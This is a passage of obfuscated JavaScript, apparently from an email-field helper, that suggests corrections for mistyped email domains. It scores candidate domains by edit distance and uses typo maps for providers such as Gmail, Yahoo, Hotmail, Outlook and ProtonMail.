_0x14cbb3=_0x45ae4a[_0x242d88(0x4e7,0x281,0x4ef,0x349)](-(-0x1*0xc2+0x109d*-0x1+0x1161)),_0x56a55b=_0x14cbb3[-0xa*-0x2b8+-0xb*0x7d+-0x15d1],_0x9577e4=_0x14cbb3[-0x87c+0x2497*-0x1+0x2d14],_0x477b3b=this[_0x119223(0x640,0x59a,0x515,0x76e)+_0x242d88(0x36e,0x34c,0x430,0x294)](_0x56a55b,_0x28499f,_0x575bd2,this[_0x242d88(0x38c,0x345,0x274,0x1b3)+_0x119223(0x6a3,0x521,0x449,0x4dc)]),_0x4500c9=this[_0x119223(0x3a4,0x59a,0x636,0x4b9)+'tDomain'](_0x9577e4,_0x18df38,_0x575bd2,this[_0x242d88(0x220,0x34e,0x384,0x280)+_0x119223(0x697,0x4f7,0x4ca,0x43f)]);_0x477b3b&&_0x477b3b[_0x242d88(0x239,0x2eb,0x95,0x17e)]&&_0x477b3b[_0x242d88(0x358,0xc2,0x195,0x17e)]!==_0x56a55b&&(_0x45ae4a[_0x45ae4a[_0x242d88(0x4c1,0x1c3,0x36a,0x32a)]-(0x727*0x1+-0xda*0x17+0xc71)]=_0x477b3b['domain']);if(_0x4500c9&&_0x4500c9[_0x119223(0x352,0x2db,0x37d,0x251)]&&_0x4500c9[_0x119223(0x125,0x2db,0x25a,0x3e8)]!==_0x9577e4){_0x45ae4a[_0x45ae4a[_0x242d88(0x13c,0x351,0x1dc,0x32a)]-(0x543*-0x1+-0x2*0x511+0x9*0x1b6)]=_0x4500c9[_0x119223(0x2d8,0x2db,0x1f5,0x135)];const _0x17e5bd=_0x45ae4a['join']('.');if(_0x17e5bd!==_0x21424a[_0x119223(0xf5,0x2db,0x2b9,0x454)]){const _0x59abbd={};return _0x59abbd[_0x242d88(0x404,0x518,0x376,0x491)]=_0x21424a[_0x119223(0x541,0x5ee,0x575,0x632)],_0x59abbd[_0x119223(0x3f3,0x2db,0x152,0x27f)]=_0x17e5bd,_0x59abbd[_0x242d88(0x1f4,0x421,0x327,0x266)]=_0x21424a[_0x242d88(0x2c8,0x2a3,0x3e3,0x491)]+'@'+_0x17e5bd,_0x59abbd;}}}return![];}},'findClosestDomain':function(_0x6afde2,_0x44cb4a,_0x2f7b98,_0x1b3e4f){function _0x2dd146(_0x252a88,_0x2cdaef,_0xac1c6c,_0x3b64ac){return _0x216f7e(_0x252a88-0x1b5,_0x2cdaef-0x2e,_0x3b64ac-0x101,_0x2cdaef);}function _0x8e6fdb(_0x78880a,_0x22be71,_0x5dc5d9,_0x1b5d96){return _0x160ab1(_0x78880a-0x280,_0x5dc5d9,_0x5dc5d9-0x61,_0x1b5d96-0x1e4);}if('vKtqT'!==_0x8e6fdb(0x7b6,0x95d,0x959,0x8c2)){_0x1b3e4f=_0x1b3e4f||this[_0x8e6fdb(0x953,0xae2,0xa81,0x934)+_0x8e6fdb(0x906,0x98f,0xaee,0x7d4)];if(!_0x6afde2||!_0x44cb4a)return![];const _0xd27e=_0x6afde2['split']('.'),_0xd02018=_0xd27e[0x1adb+-0x11*-0x198+-0x35f3],_0x6b28d5=_0xd27e['slice'](0x1*0x1629+-0x1b1*-0x15+-0x39ad)[_0x8e6fdb(0x703,0x748,0x7b1,0x775)]('.'),_0x5f5cb3=this['defaultTop'+_0x8e6fdb(0x85d,0x811,0x9cc,0x8fd)+'ns'][_0x8e6fdb(0x855,0x79e,0x8e2,0x6e7)](_0x6b28d5['toLowerCas'+'e']()),_0x5a3696=[];for(let _0xb2f7fe=0x1*-0x23f9+0x1d1+0x8*0x445;_0xb2f7fe<_0x44cb4a[_0x2dd146(0x439,0x762,0x45a,0x5ff)];_0xb2f7fe++){if(_0x8e6fdb(0x632,0x80a,0x76e,0x745)!==_0x8e6fdb(0x939,0x902,0xa3d,0xa80)){if(_0x6afde2===_0x44cb4a[_0xb2f7fe])return _0x2dd146(0x35c,0x5be,0x563,0x424)!==_0x8e6fdb(0x83a,0x6ab,0x76f,0x876)?![]:(_0x10e366[_0x8e6fdb(0x8bb,0x9a2,0x72c,0x8f2)](_0x8e6fdb(0x6f2,0x60a,0x586,0x6c1)+_0x8e6fdb(0x8bc,0x93f,0x9c5,0xa54)+_0x8e6fdb(0x76c,0x848,0x909,0x863)),![]);const _0x3190d6=_0x44cb4a[_0xb2f7fe][_0x8e6fdb(0x75b,0x667,0x7a7,0x710)]('.'),_0x145308=_0x3190d6[-0x1*-0x24f6+0x1f26+-0x1107*0x4],_0x5bbedc=_0x3190d6[_0x8e6fdb(0x823,0x81b,0x94a,0x6e9)](-0x1e*-0x61+0x1106+-0x1c63)[_0x2dd146(0x69b,0x551,0x674,0x4fe)]('.'),_0x290219=_0x2f7b98(_0x6afde2,_0x44cb4a[_0xb2f7fe]),_0x4aed43=_0x2f7b98(_0xd02018,_0x145308),_0x464f33=_0x6b28d5===_0x5bbedc?-0xec*-0x1f+-0x10*0x2b+-0x19e4:_0x2f7b98(_0x6b28d5,_0x5bbedc),_0x510416=this[_0x2dd146(0x6ea,0x56f,0x5db,0x681)+_0x8e6fdb(0x940,0x77e,0xb31,0x7d4)][_0x44cb4a[_0xb2f7fe]]||-0x2254*-0x1+-0x23e7+0x19d;let _0x4360c4=_0x290219;if(_0x5f5cb3){if('QTYkM'==='gJOjJ'){_0x39706f++;if(typeof _0xe432b9['emailfield']!==_0x8e6fdb(0x760,0x5a7,0x84a,0x5de)&&_0x5dcc2d[_0x8e6fdb(0x8ce,0x7f2,0x94c,0x807)]())_0x373a56(_0x5d6216),_0x561ffc[_0x8e6fdb(0x80a,0x83c,0x6ed,0x95d)]();else _0x1182fa>=_0x1df0e7&&(_0x1e7143(_0x268b5f),_0x17b588[_0x8e6fdb(0x80a,0x883,0x642,0x633)]());}else{if(_0x6b28d5===_0x5bbedc){if(_0x2dd146(0x73e,0x76c,0x54e,0x6f4)!=='IgaHJ'){const _0x6c8fb7=()=>{_0x1478a9(_0x3bfa2c),_0x39cdc8(..._0x2d78a4);};_0x31830a(_0xdbaa7),_0x453e78=_0x2d9426(_0x6c8fb7,_0x56a023);}else _0x4360c4=_0x4aed43,_0x4aed43<=-0x1ef1+0x1*-0x485+0x2377&&_0x510416>=-0xb3*0x1+-0xb8+0x19d&&(_0x4360c4*=0xbb*-0x3+-0x14ca+-0x6f*-0x35+0.7);}else{if(_0x290219>0x2fe+-0x1e22+0x1b26){if('tnOYf'!==_0x8e6fdb(0x930,0xafb,0x9dc,0xa03))_0x318e7e[_0x2dd146(0x371,0x273,0x2dd,0x401)](_0x8e6fdb(0x7c3,0x93c,0x690,0x760)+_0x2dd146(0x6ab,0x519,0x8c9,0x6f7)+_0x8e6fdb(0x6a3,0x630,0x69a,0x708),_0x5f0947);else continue;}_0x4360c4=_0x290219*(-0x1498+-0xa00+-0x2*-0xf4d);}}}else{if('qLPGd'!==_0x8e6fdb(0x6e0,0x571,0x670,0x866)){if(_0x290219<=_0x1b3e4f&&_0x4aed43<=0x1a8*-0xb+0x72b+-0x11b*-0xa&&_0x464f33<=-0xd*-0xb3+-0x2573*0x1+0x1c5e)'sEDMB'!==_0x2dd146(0x6b6,0x679,0x52d,0x6f9)?(_0x1ff484[_0x8e6fdb(0x65e,0x5f6,0x51c,0x622)][_0x2dd146(0x2c1,0x38f,0x3cf,0x4ad)]='0',_0x280b2f[_0x2dd146(0x538,0x411,0x33e,0x459)][_0x8e6fdb(0x8e8,0xa77,0x7b5,0x7fe)]=_0x8e6fdb(0x702,0x5aa,0x66b,0x6cd)+_0x2dd146(0x57e,0x5a1,0x78e,0x5d2),_0x69efff(()=>{function _0x33b4f0(_0x23b8ab,_0x185474,_0x5bbab7,_0x479de0){return _0x2dd146(_0x23b8ab-0x1e3,_0x5bbab7,_0x5bbab7-0x1a9,_0x23b8ab- -0x4f4);}function _0x52bf25(_0xc92e9e,_0x603f8,_0x12ba4e,_0x1f4f0e){return _0x2dd146(_0xc92e9e-0xe6,_0xc92e9e,_0x12ba4e-0x24,_0x1f4f0e- -0x55e);}_0x5b5ac1&&(_0x3608db[_0x33b4f0(0x8c,0xe3,0x26b,0xce)]='',_0x1e5adf[_0x52bf25(-0x44,-0x88,-0x2d5,-0x105)]['display']=_0x52bf25(-0x25,-0x105,0x1d9,0xe3));},0xa0c+-0x14c6*0x1+0x5f3*0x2)):(_0x4360c4=_0x290219*(-0x1ff7+-0x1de1*-0x1+0x216+0.8),_0x510416>=-0x1fd+0x1*0x15ca+0x3*-0x67f&&(_0x4360c4*=0x1b19+0x1271+-0x2d8a*0x1+0.7));else{if(_0x4aed43<=0x197d+0x3b9*-0x6+0x1a*-0x1f&&_0x464f33===0x1abb+-0x13cb+0x1bc*-0x4&&_0xd02018[_0x8e6fdb(0x804,0x80d,0x8c1,0x991)]>=0x1877*0x1+-0xb7*0x1+-0x3b*0x67)_0x4360c4=_0x4aed43;else _0x4aed43===-0x277*-0x8+-0xdb9+-0x5ff&&_0x464f33>-0x277*-0x3+-0xcee+0x589&&(_0x4360c4=_0x290219*(0x205a+-0x1404+-0xc55*0x1+0.19999999999999996));}}else _0x2d39e9(_0x394214);}const _0x96ab22={};_0x96ab22['gmal.co']=_0x2dd146(0x519,0x57a,0x3e1,0x59e),_0x96ab22['gmai.com']=_0x8e6fdb(0x714,0x6a1,0x64b,0x782),_0x96ab22[_0x2dd146(0x741,0x736,0x449,0x5b9)]=_0x8e6fdb(0x714,0x75d,0x905,0x683),_0x96ab22[_0x8e6fdb(0x7a3,0x720,0x799,0x748)]=_0x8e6fdb(0x714,0x6e8,0x807,0x829),_0x96ab22[_0x2dd146(0x350,0x616,0x417,0x514)]=_0x8e6fdb(0x714,0x824,0x598,0x857),_0x96ab22['gmali.com']=_0x2dd146(0x5e2,0x6bc,0x321,0x50f),_0x96ab22['gmil.com']=_0x8e6fdb(0x714,0x70b,0x848,0x75e),_0x96ab22[_0x2dd146(0x527,0x7f1,0x785,0x6d9)]=_0x2dd146(0x5af,0x566,0x656,0x50f),_0x96ab22[_0x8e6fdb(0x6f1,0x6e4,0x511,0x8de)]=_0x2dd146(0x5f4,0x642,0x449,0x50f),_0x96ab22[_0x8e6fdb(0x8a4,0x852,0x99a,0x6b4)]=_0x2dd146(0x5d5,0x430,0x656,0x50f),_0x96ab22[_0x8e6fdb(0x89a,0x9af,0x87f,0x9c0)]=_0x8e6fdb(0x714,0x64f,0x5fa,0x78e),_0x96ab22[_0x8e6fdb(0x829,0x77b,0x936,0x7cc)]=_0x8e6fdb(0x714,0x5d5,0x75c,0x52d),_0x96ab22[_0x8e6fdb(0x6df,0x650,0x62d,0x7d8)]='gmail.com',_0x96ab22[_0x2dd146(0x5c9,0x6cb,0x5e9,0x5af)]='gmail.com',_0x96ab22['gmail.es']=_0x2dd146(0x34f,0x55b,0x5c1,0x50f),_0x96ab22[_0x2dd146(0x71b,0x70e,0x6ca,0x754)]=_0x2dd146(0x373,0x54a,0x419,0x50f),_0x96ab22[_0x8e6fdb(0x83c,0x6c6,0x710,0x8d0)+'k']='gmail.com',_0x96ab22[_0x8e6fdb(0x942,0x84c,0x7d4,0x9d2)]=_0x8e6fdb(0x714,0x713,0x85d,0x792),_0x96ab22[_0x2dd146(0x814,0x5d3,0x489,0x621)]=_0x8e6fdb(0x5a1,0x67d,0x586,0x4f8),_0x96ab22[_0x8e6fdb(0x8a8,0x9c9,0x92d,0xa2f)]='yahoo.com',_0x96ab22[_0x8e6fdb(0x733,0x667,0x55a,0x5c1)]=_0x2dd146(0x2ea,0x53a,0x394,0x39c),_0x96ab22['yahoomail.'+_0x8e6fdb(0x7c6,0x848,0x752,0x7a0)]='yahoo.com',_0x96ab22[_0x8e6fdb(0x8be,0x8fd,0x717,0x9f4)]=_0x2dd146(0x4f8,0x53d,0x1af,0x39c),_0x96ab22['yahoo.om']=_0x8e6fdb(0x5a1,0x69b,0x658,0x51e),_0x96ab22[_0x8e6fdb(0x5a9,0x73f,0x77e,0x63d)]=_0x2dd146(0x54c,0x2ba,0x4ee,0x39c),_0x96ab22[_0x8e6fdb(0x696,0x86f,0x5d6,0x7de)]=_0x8e6fdb(0x5a1,0x712,0x6f4,0x790),_0x96ab22[_0x8e6fdb(0x5d1,0x657,0x48f,0x73a)]=_0x8e6fdb(0x5a1,0x404,0x4b5,0x6d8),_0x96ab22[_0x2dd146(0x76e,0x7b3,0x701,0x708)]=_0x8e6fdb(0x5a1,0x4d3,0x3e6,0x613),_0x96ab22['yhoo.com']=_0x2dd146(0x262,0x482,0x20f,0x39c),_0x96ab22['yhaoo.com']=_0x8e6fdb(0x5a1,0x484,0x71c,0x4be),_0x96ab22['yaoo.com']='yahoo.com',_0x96ab22[_0x2dd146(0x5f3,0x6e3,0x726,0x66b)+'m']=_0x2dd146(0x7b0,0x6b4,0x62a,0x601)+'m',_0x96ab22[_0x2dd146(0x508,0x474,0x5fc,0x4ef)]=_0x8e6fdb(0x806,0x8b0,0x8d3,0x853)+'m',_0x96ab22['hotmil.com']=_0x2dd146(0x75d,0x6ac,0x69b,0x601)+'m',_0x96ab22[_0x8e6fdb(0x806,0x6df,0x96f,0x67d)]=_0x2dd146(0x7f6,0x465,0x7f3,0x601)+'m',_0x96ab22['hotmail.co'+'n']=_0x2dd146(0x65d,0x789,0x685,0x601)+'m',_0x96ab22[_0x8e6fdb(0x8d9,0x910,0x718,0xaaa)]=_0x2dd146(0x68c,0x43b,0x5c6,0x601)+'m',_0x96ab22['hotmai.com']=_0x2dd146(0x4c9,0x4fc,0x4a6,0x601)+'m',_0x96ab22[_0x8e6fdb(0x631,0x6a5,0x5d4,0x642)+'m']=_0x8e6fdb(0x806,0x656,0x650,0x6f0)+'m',_0x96ab22['hotmaik.co'+'m']=_0x8e6fdb(0x806,0x8eb,0x853,0x70f)+'m',_0x96ab22[_0x8e6fdb(0x828,0x8a8,0x94c,0x933)+'m']=_0x8e6fdb(0x806,0x826,0x614,0x909)+'m',_0x96ab22[_0x2dd146(0x347,0x410,0x528,0x452)]=_0x2dd146(0x6ab,0x5a8,0x53c,0x601)+'m',_0x96ab22['hotmail.fr']=_0x8e6fdb(0x806,0x98e,0x732,0x9d4)+'m',_0x96ab22['hotmail.es']=_0x8e6fdb(0x806,0x826,0x901,0x74d)+'m',_0x96ab22[_0x2dd146(0x462,0x735,0x77b,0x601)+_0x8e6fdb(0x91a,0x993,0x742,0xacc)]=_0x8e6fdb(0x806,0x9e5,0x78c,0x834)+'m',_0x96ab22[_0x8e6fdb(0x901,0x795,0x909,0x78d)]=_0x2dd146(0x36c,0x250,0x361,0x3d3)+'m',_0x96ab22[_0x8e6fdb(0x78f,0x715,0x7d5,0x7a4)]=_0x8e6fdb(0x5d8,0x5b7,0x4a1,0x5cf)+'m',_0x96ab22[_0x2dd146(0x5a1,0x43c,0x40e,0x3d3)]=_0x8e6fdb(0x5d8,0x691,0x592,0x4c9)+'m',_0x96ab22[_0x8e6fdb(0x5d8,0x46f,0x4a5,0x4a4)+'n']=_0x8e6fdb(0x5d8,0x4bf,0x421,0x541)+'m',_0x96ab22[_0x8e6fdb(0x821,0x90e,0x76c,0x75c)]=_0x8e6fdb(0x5d8,0x57e,0x710,0x64d)+'m',_0x96ab22[_0x8e6fdb(0x7d1,0x8af,0x876,0x993)+'m']=_0x2dd146(0x3f9,0x34a,0x1fd,0x3d3)+'m',_0x96ab22[_0x8e6fdb(0x6f0,0x684,0x81f,0x791)+'om']=_0x8e6fdb(0x5d8,0x57d,0x73a,0x43a)+'m',_0x96ab22[_0x2dd146(0x57e,0x637,0x49e,0x5ee)+'m']=_0x8e6fdb(0x5d8,0x47a,0x5f6,0x653)+'m',_0x96ab22[_0x8e6fdb(0x914,0x755,0xa1e,0xac8)]='outlook.co'+'m',_0x96ab22['outlook.fr']=_0x8e6fdb(0x5d8,0x47b,0x658,0x6fd)+'m',_0x96ab22['outlook.es']=_0x8e6fdb(0x5d8,0x41f,0x46f,0x4cb)+'m',_0x96ab22[_0x8e6fdb(0x5d8,0x449,0x3e8,0x760)+_0x8e6fdb(0x91a,0xaef,0x87a,0x776)]=_0x8e6fdb(0x5d8,0x6f1,0x3fe,0x710)+'m',_0x96ab22[_0x8e6fdb(0x95f,0x9b8,0x82d,0x87b)+_0x8e6fdb(0x7c6,0x697,0x722,0x982)]=_0x2dd146(0x637,0x46e,0x51f,0x648)+'.com',_0x96ab22[_0x8e6fdb(0x5e8,0x65d,0x4ee,0x486)+'om']=_0x2dd146(0x7ac,0x455,0x650,0x648)+_0x2dd146(0x875,0x88d,0x5a1,0x732),_0x96ab22['protonmial'+_0x2dd146(0x82d,0x5d5,0x810,0x732)]=_0x8e6fdb(0x84d,0xa2c,0x80a,0x7b9)+_0x2dd146(0x8f1,0x55c,0x671,0x732),_0x96ab22[_0x8e6fdb(0x691,0x679,0x701,0x77b)+_0x8e6fdb(0x937,0x9c0,0x96a,0x8af)]=_0x8e6fdb(0x84d,0x658,0x8cf,0x8f4)+_0x2dd146(0x6c7,0x567,0x7a0,0x732),_0x96ab22['protonmail'+_0x2dd146(0x5e7,0x5f7,0x680,0x500)]=_0x2dd146(0x7d7,0x652,0x532,0x648)+_0x2dd146(0x61a,0x7b1,0x6b5,0x732),_0x96ab22[_0x2dd146(0x275,0x51c,0x4a2,0x3f9)+_0x2dd146(0x42c,0x44d,0x60f,0x5c1)]=_0x2dd146(0x78f,0x5a0,0x5b8,0x648)+_0x2dd146(0x7f5,0x7e2,0x717,0x732),_0x96ab22[_0x8e6fdb(0x5e9,0x6f0,0x77a,0x40e)]=_0x8e6fdb(0x680,0x5b6,0x776,0x74c),_0x96ab22['iclud.com']=_0x2dd146(0x4c9,0x541,0x52b,0x47b),_0x96ab22[_0x2dd146(0x3d0,0x4f3,0x630,0x43a)]=_0x2dd146(0x44f,0x57d,0x596,0x47b),_0x96ab22['icoud.com']='icloud.com',_0x96ab22[_0x8e6fdb(0x83e,0x6c5,0x770,0xa0c)]=_0x8e6fdb(0x875,0x942,0xa24,0x8b8),_0x96ab22[_0x2dd146(0x38c,0x583,0x62a,0x4bd)]=_0x2dd146(0x59b,0x452,0x653,0x46c),_0x96ab22[_0x8e6fdb(0x608,0x7d9,0x573,0x460)]=_0x8e6fdb(0x875,0x86d,0x80f,0x949),_0x96ab22[_0x8e6fdb(0x8c4,0xa40,0x6f1,0x91a)]=_0x8e6fdb(0x79e,0x7d6,0x7c8,0x890),_0x96ab22[_0x8e6fdb(0x7ab,0x7f3,0x7d7,0x782)+'m']=_0x2dd146(0x253,0x302,0x280,0x3b1),_0x96ab22[_0x2dd146(0x5ae,0x43b,0x3d5,0x4ff)+'com']=_0x8e6fdb(0x70b,0x835,0x6af,0x846),_0x96ab22['yandex.com'+_0x8e6fdb(0x7d0,0x7b9,0x664,0x7f2)]=_0x8e6fdb(0x70b,0x79c,0x744,0x639),_0x96ab22[_0x2dd146(0x81d,0x824,0x93b,0x755)]=_0x8e6fdb(0x8e0,0xaa3,0x817,0xa3d),_0x96ab22[_0x8e6fdb(0x7d4,0x7b9,0x913,0x6cf)]=_0x8e6fdb(0x8e0,0x9ab,0x9e7,0x7ed),_0x96ab22[_0x8e6fdb(0x877,0xa65,0x8f2,0x8d8)]=_0x2dd146(0x5b8,0x4ae,0x37d,0x554)+'e',_0x96ab22['t.online.d'+'e']=_0x2dd146(0x3e4,0x546,0x4a9,0x554)+'e';const _0x450442=_0x96ab22;if(_0x450442[_0x6afde2]===_0x44cb4a[_0xb2f7fe]){if(_0x8e6fdb(0x7f2,0x86a,0x7e9,0x8e6)!=='wnlur')return _0x2763f8(_0x2d767c^(_0x23fa89|~_0x3fd982),_0x50993b,_0x1181cd,_0x52c44f,_0x27cbb0,_0x5a8049);else _0x4360c4=-0x29b*-0x3+0x133*-0x13+0xef8+0.1;}const _0x491785={};_0x491785[_0x2dd146(0x393,0x264,0x29f,0x3f0)]=_0x2dd146(0x8bd,0x5ba,0x6cd,0x6da),_0x491785[_0x2dd146(0x33e,0x548,0x322,0x3bf)]=_0x8e6fdb(0x8df,0x906,0x741,0x9ab),_0x491785[_0x2dd146(0x90b,0x795,0x643,0x76a)]=_0x8e6fdb(0x8df,0x95c,0x805,0xa6b),_0x491785[_0x8e6fdb(0x5e5,0x60b,0x6ae,0x6a6)]=_0x2dd146(0x5d2,0x541,0x790,0x6da),_0x491785['gmai']=_0x2dd146(0x50d,0x5f2,0x69d,0x6da),_0x491785[_0x8e6fdb(0x8fa,0x9ea,0x982,0x87d)]=_0x2dd146(0x526,0x50f,0x698,0x6da),_0x491785[_0x8e6fdb(0x5a8,0x4e8,0x670,0x46a)]=_0x2dd146(0x678,0x64a,0x5dd,0x6da),_0x491785[_0x8e6fdb(0x897,0x929,0x7e2,0x758)]=_0x2dd146(0x577,0x77f,0x64e,0x6da),_0x491785[_0x8e6fdb(0x619,0x453,0x7cb,0x4a3)]=_0x8e6fdb(0x8df,0xa11,0x7dc,0x8d9),_0x491785[_0x8e6fdb(0x5f1,0x7b5,0x5ee,0x7cd)]=_0x8e6fdb(0x91b,0x7c1,0x86f,0xa65),_0x491785[_0x8e6fdb(0x724,0x540,0x58e,0x644)]=_0x2dd146(0x548,0x8c8,0x53d,0x716),_0x491785['yhoo']=_0x2dd146(0x8e9,0x762,0x683,0x716),_0x491785['yhaoo']='yahoo',_0x491785[_0x2dd146(0x425,0x4b4,0x498,0x4d0)]=_0x2dd146(0x903,0x5d9,0x8ec,0x716),_0x491785['yaoho']=_0x8e6fdb(0x91b,0x854,0x801,0x7c5),_0x491785[_0x8e6fdb(0x8dd,0x762,0x7e4,0x9d1)]=_0x8e6fdb(0x91b,0x84e,0x90d,0x89e),_0x491785[_0x2dd146(0x657,0x564,0x575,0x61a)]=_0x8e6fdb(0x91b,0x744,0x965,0x7e6),_0x491785[_0x8e6fdb(0x805,0x8f0,0x875,0x74a)]=_0x8e6fdb(0x72e,0x8eb,0x5ca,0x80c),_0x491785['hotmal']=_0x2dd146(0x4d4,0x6b1,0x604,0x529),_0x491785['hotmall']='hotmail',_0x491785[_0x2dd146(0x3d6,0x3cc,0x607,0x4cd)]=_0x8e6fdb(0x72e,0x684,0x704,0x884),_0x491785[_0x2dd146(0x835,0x756,0x4fd,0x6ad)]='hotmail',_0x491785[_0x8e6fdb(0x86d,0x761,0x7e3,0x9be)]=_0x2dd146(0x56a,0x3de,0x3a3,0x529),_0x491785[_0x2dd146(0x508,0x576,0x547,0x50c)]=_0x8e6fdb(0x72e,0x821,0x738,0x884),_0x491785['hotmaul']='hotmail',_0x491785[_0x8e6fdb(0x757,0x693,0x867,0x829)]=_0x2dd146(0x3e3,0x49d,0x66a,0x529),_0x491785[_0x8e6fdb(0x81e,0x82b,0x9ae,0x76f)]=_0x8e6fdb(0x72e,0x7c3,0x879,0x82a),_0x491785[_0x2dd146(0x5a1,0x5b8,0x4c8,0x4e7)]=_0x8e6fdb(0x80d,0x91c,0x6bc,0x6c3),_0x491785[_0x2dd146(0x2ee,0x655,0x2ec,0x462)]=_0x8e6fdb(0x80d,0x6e1,0x99b,0x73e),_0x491785[_0x2dd146(0x489,0x665,0x418,0x608)]='outlook',_0x491785[_0x8e6fdb(0x8a9,0x9d8,0x8bd,0x6f8)]='outlook',_0x491785['outlock']=_0x2dd146(0x55b,0x445,0x68d,0x608),_0x491785[_0x8e6fdb(0x784,0x911,0x938,0x5cc)]='outlook',_0x491785[_0x8e6fdb(0x789,0x81e,0x69d,0x833)]=_0x8e6fdb(0x80d,0x7c5,0x63f,0x8d2),_0x491785[_0x2dd146(0x30e,0x4e3,0x3c9,0x4e7)]=_0x8e6fdb(0x80d,0x7c3,0x768,0x721),_0x491785[_0x2dd146(0x582,0x432,0x420,0x532)]='outlook',_0x491785[_0x2dd146(0x2fe,0x5a5,0x4b7,0x41d)]='outlook',_0x491785[_0x8e6fdb(0x843,0x8b4,0x95c,0x98b)]=_0x2dd146(0x7f5,0x80b,0x7d8,0x648),_0x491785['protonmal']=_0x2dd146(0x6ab,0x769,0x518,0x648),_0x491785[_0x2dd146(0x646,0x5c0,0x3ff,0x595)]=_0x8e6fdb(0x84d,0x842,0x826,0x8c0),_0x491785['protmail']=_0x2dd146(0x6fc,0x5b2,0x590,0x648),_0x491785['prontomail']=_0x2dd146(0x61b,0x644,0x611,0x648),_0x491785[_0x2dd146(0x7dc,0x6c0,0x5be,0x727)]=_0x2dd146(0x5ec,0x49a,0x83a,0x648),_0x491785[_0x8e6fdb(0x944,0xa92,0x772,0xa15)]=_0x8e6fdb(0x7d8,0x847,0x97a,0x85b),_0x491785[_0x8e6fdb(0x604,0x549,0x712,0x6b5)]=_0x2dd146(0x51f,0x585,0x6b9,0x5d3),_0x491785[_0x8e6fdb(0x642,0x472,0x777,0x5e3)]=_0x2dd146(0x532,0x3fb,0x7a3,0x5d3),_0x491785[_0x8e6fdb(0x653,0x775,0x54c,0x7d7)]=_0x8e6fdb(0x7d8,0x839,0x723,0x84b),_0x491785[_0x8e6fdb(0x673,0x599,0x4b4,0x7be)]=_0x2dd146(0x589,0x3c1,0x606,0x4b9),_0x491785[_0x2dd146(0x5a5,0x56f,0x3fa,0x43e)]=_0x2dd146(0x4c7,0x541,0x660,0x48a),_0x491785[_0x8e6fdb(0x5b2,0x628,0x5e3,0x753)]='t-online',_0x491785['tonlin']=_0x2dd146(0x52b,0x5a4,0x44c,0x3ea);const _0x4649bf=_0x491785;_0x4649bf[_0xd02018]===_0x145308&&((!_0x5f5cb3||_0x6b28d5===_0x5bbedc)&&(_0x4360c4=Math[_0x8e6fdb(0x73e,0x870,0x63d,0x7e6)](_0x4360c4,_0x4aed43*(0x3*-0x2fc+0x39*-0x8+0x55e*0x2+0.5))));const _0x59a918={};_0x59a918[_0x2dd146(0x4a2,0x388,0x45d,0x453)]=_0x44cb4a[_0xb2f7fe],_0x59a918[_0x8e6fdb(0x684,0x669,0x7dc,0x65b)]=_0x4360c4,_0x59a918[_0x8e6fdb(0x594,0x525,0x6c3,0x633)+'ce']=_0x290219,_0x59a918[_0x2dd146(0x4e5,0x3d8,0x2bf,0x455)+'ce']=_0x4aed43,_0x59a918['tldDistanc'+'e']=_0x464f33,_0x59a918[_0x8e6fdb(0x5ea,0x41a,0x426,0x76a)]=_0x510416,_0x59a918[_0x8e6fdb(0x5e4,0x5f6,0x553,0x5e0)+'D']=_0x5f5cb3,_0x59a918[_0x2dd146(0x7c1,0x5fb,0x856,0x764)]=_0x6b28d5===_0x5bbedc,_0x5a3696[_0x8e6fdb(0x7db,0x68b,0x7b9,0x6a7)](_0x59a918);}else _0x5bae40[_0x8e6fdb(0x5ad,0x4f7,0x646,0x64f)+'tListener'](_0x2dd146(0x6e6,0x539,0x5f9,0x574),_0x4f5dda),_0x31a59e['fieldDetec'+_0x2dd146(0x642,0x61f,0x531,0x6ab)+'rs']['delete'](_0x3d3610),_0x36d644[_0x2dd146(0x659,0x7de,0x6e7,0x6c9)+_0x8e6fdb(0x713,0x6ae,0x571,0x572)](_0x4ddf13);}_0x5a3696[_0x8e6fdb(0x635,0x598,0x6bc,0x5eb)]((_0x457436,_0x2b9914)=>{function _0xfed5da(_0x6efbbc,_0x19f6fb,_0x412b2f,_0x53006a){return _0x2dd146(_0x6efbbc-0x1cf,_0x19f6fb,_0x412b2f-0x18c,_0x53006a- -0x19c);}function _0x21bfe8(_0x5864c4,_0x3281da,_0x4a1edf,_0x39cb23){return _0x2dd146(_0x5864c4-0x157,_0x39cb23,_0x4a1edf-0x1b3,_0x3281da-0x10a);}if(_0xfed5da(0x452,0x2ee,0x10f,0x2f3)!==_0xfed5da(0x387,0x2fd,0x274,0x2f3))_0x35fc1e++;else{if(_0x5f5cb3){if(_0x457436['sameTLD']&&!_0x2b9914[_0x21bfe8(0xa55,0x86e,0x682,0x78f)])return-(0x57*0x3f+-0x65*-0x15+-0x1db1);if(!_0x457436[_0xfed5da(0x474,0x4cc,0x3f1,0x5c8)]&&_0x2b9914['sameTLD'])return 0x1de*-0x5+-0x85c+0x17*0xc5;}if(Math[_0x21bfe8(0x5c2,0x655,0x5cc,0x832)](_0x457436[_0xfed5da(0x27e,0x17f,0x449,0x2e3)]-_0x2b9914['score'])<-0x2636+0x1ecc+0x76a+0.1){if(_0x5f5cb3&&_0x457436['sameTLD']!==_0x2b9914[_0x21bfe8(0x7a4,0x86e,0x6b7,0x9f8)])return _0x457436[_0x21bfe8(0x843,0x86e,0x923,0x821)]?-(-0x238d+-0xc8f*0x3+-0x9*-0x823):0x9*-0x3bb+0x221d+-0x1*0x89;if(Math[_0xfed5da(0x1d6,0x4de,0x2f2,0x3af)](_0x457436[_0x21bfe8(0x56e,0x499,0x453,0x328)+'ce']-_0x2b9914[_0x21bfe8(0x41f,0x499,0x493,0x3b2)+'ce'])<-0x158*0x4+0x104a+-0xaea+0.5){if(_0x21bfe8(0x5f6,0x71e,0x69e,0x8a7)==='zUxqb')return _0x2b9914['popularity']-_0x457436['popularity'];else _0x226164['disconnect']();}return _0x457436[_0x21bfe8(0x32e,0x499,0x2e4,0x374)+'ce']-_0x2b9914[_0x21bfe8(0x673,0x499,0x3ef,0x510)+'ce'];}return _0x457436[_0xfed5da(0x3fb,0x403,0x2ba,0x2e3)]-_0x2b9914[_0xfed5da(0x2a0,0x4c5,0x3ca,0x2e3)];}});if(_0x5a3696[_0x8e6fdb(0x804,0x9a7,0x6c9,0x73a)]>0xd6*0x5+-0x20d1*-0x1+-0x24ff){const _0x1b2808=_0x5a3696[-0x15*-0x15b+0x4*0x6e1+-0x34b*0x11];let 